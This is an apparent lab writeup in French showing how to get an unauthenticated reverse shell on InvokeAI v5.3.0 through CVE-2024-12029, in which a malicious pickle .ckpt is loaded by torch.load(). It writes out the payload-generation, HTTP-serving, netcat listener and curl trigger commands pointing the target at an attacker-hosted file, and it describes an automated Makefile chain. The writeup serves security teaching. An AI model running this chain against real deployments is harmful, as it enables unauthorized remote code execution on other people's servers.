Dans ce writeup, nous détaillons les étapes pour obtenir un reverse shell sur InvokeAI, une plateforme open-source populaire de génération d'images par IA.
InvokeAI est un moteur auto-hébergé permettant d'exécuter localement des modèles Stable Diffusion et de générer des images à partir de prompts textuels. Nous allons exploiter l'une de ses fonctionnalités qui permet aux utilisateurs d'installer des modèles depuis des URLs distantes.
Walkthrough de la machine
On commence par énumérer la machine avec un simple scan de ports.

Service HTTP sur le port 9090.
On visite le site.
La première chose qui saute aux yeux, c'est la version d'InvokeAI affichée dans l'interface, v5.3.0. Une recherche rapide pour vérifier si une vulnérabilité publique existe.
CVE-2024-12029 : InvokeAI expose un endpoint /api/v2/models/install qui accepte un paramètre source — une URL pointant vers un fichier modèle à télécharger et installer. Lors du traitement du modèle, InvokeAI appelle torch.load() sur le fichier téléchargé sans aucune validation de sécurité. torch.load() utilise en interne le module pickle de Python, ce qui signifie qu'un fichier .ckpt spécialement conçu avec une méthode __reduce__ malveillante exécutera des commandes système arbitraires au moment de la désérialisation — sans authentification requise.
La version de picklescan figée dans cette release (0.0.14) ne détecte pas les payloads malveillants à l'intérieur des fichiers .ckpt, ce qui est précisément la condition qui rend cette CVE exploitable.
Je recommande la lecture du rapport complet sur https://huntr.com/bounties/9b790f94-1b1b-4071-bc27-78445d1a87a3.
Exploitation manuelle
Le flux d'attaque est direct :
- Fabriquer un fichier
.ckptmalveillant contenant un payload pickle de reverse shell - Le servir en HTTP depuis la machine attaquante
- Faire un POST sur
/api/v2/models/install?source=<url-attaquant>&inplace=true - InvokeAI télécharge le fichier et le désérialise via
torch.load() - Le
__reduce__du pickle s'exécute et le reverse shell se connecte
Étape 1 — Générer le payload malveillant
On fabrique un fichier .ckpt contenant un reverse shell Python sérialisé en pickle. Quand torch.load() le traite, la méthode __reduce__ se déclenche et exécute notre commande.
python3 generate_payload.py 10.0.2.15 4444

Étape 2 — Démarrer le serveur HTTP
InvokeAI doit pouvoir récupérer le payload en HTTP. On le sert depuis le même dossier :
python3 -m http.server 8888

Étape 3 — Démarrer l'écouteur
Dans un autre terminal, on lance un listener netcat pour capter le reverse shell entrant :
nc -lvnp 4444

Étape 4 — Déclencher l'exploit
On fait un POST sur l'endpoint vulnérable /api/v2/models/install, en pointant le paramètre source vers notre payload hébergé. InvokeAI le télécharge et le passe à torch.load() — aucune authentification requise.
curl -X POST "http://localhost:9090/api/v2/models/install?source=http://10.0.2.15:8888/payload.ckpt&inplace=true" \
-H "Content-Type: application/json" \
-d "{}"
Le serveur répond avec un objet de job confirmant que l'installation a été acceptée.

Pendant ce temps, les logs du serveur HTTP confirment qu'InvokeAI a bien récupéré le payload.
Étape 5 — Récupérer le shell
On revient sur le terminal netcat.
pwned :>

Automatisation
Plutôt que d'exécuter chaque étape manuellement, nous avons automatisé la chaîne d'attaque complète avec un Makefile, un generate_payload.py et un exploit.py.
Structure du projet
exploitation/InvokeAI_v5.3.0/
├── generate_payload.py # Génère le fichier .ckpt pickle malveillant
├── exploit.py # Déclenche l'endpoint d'installation (chaîne 3 étapes)
├── Makefile # Orchestration des cibles fw / listen / serve / attack
└── README.md # Ce writeup
Fonctionnement
Le script exploit.py automatise l'attaque complète en 3 étapes :
- Génération du
payload.ckptmalveillant viagenerate_payload.py - Pré-vérification — confirme que le serveur HTTP est joignable avant de déclencher
- Déclenchement — POST sur
/api/v2/models/installet attente du shell
Utilisation
Terminal 1 — Démarrer le listener :
make listen
Terminal 2 — Générer le payload et le servir en HTTP :
make serve
Terminal 3 — Déclencher l'exploit :
make attack
Note : Si InvokeAI tourne dans un conteneur podman, exécuter
make fwune fois avant tout pour ouvrir les règles iptables FORWARD que Kali bloque par défaut.
Override de paramètres au besoin :
make attack LISTENER_IP=10.88.0.1 LISTENER_PORT=9001 HTTP_PORT=8080
make attack TARGET_URL=http://192.168.1.50:9090
make help affiche toutes les valeurs détectées avant le lancement.
Lancer le listener

Exécuter l'exploit

Récupérer le shell

Conclusion
Ce test d'intrusion démontre comment un attaquant peut exploiter l'usage non sécurisé de torch.load() dans le pipeline d'installation de modèles d'InvokeAI pour obtenir une Remote Code Execution non authentifiée. La combinaison d'un endpoint API non protégé, d'une version vulnérable de picklescan incapable de signaler les fichiers .ckpt malveillants, et de la désérialisation pickle intrinsèquement non sûre de Python en fait une vulnérabilité critique sur tout déploiement InvokeAI exposé à Internet.